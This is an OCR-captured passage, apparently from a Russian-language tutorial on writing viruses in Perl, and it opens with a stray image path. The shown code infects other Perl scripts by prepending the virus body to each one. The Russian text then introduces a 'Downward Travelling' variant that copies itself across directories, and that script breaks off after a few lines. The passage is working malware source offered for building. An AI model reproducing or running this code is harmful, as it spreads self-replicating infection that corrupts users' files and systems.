
e)) {
open(File, "$FileName"); @Temp=<File>; close(File); if ((@Temp[1] =~
"PerlDemo
") or (@Temp[2] =~ "PerlDemo"))
{ if ((@Temp[0] =~ "perl") or (@Temp[1] =~ "perl")) { open(File,
">$FileName")
; print File @Virus;
print File @Temp; close (File); } } } }
Теперь добавим функцию перехода из каталога в
каталог. Взгляните:
#!/usr/bin/perl
#Perl Virus - Downward Travelling
open(File,$0);
@Virus=<File>;
@Virus=@Virus[0...24];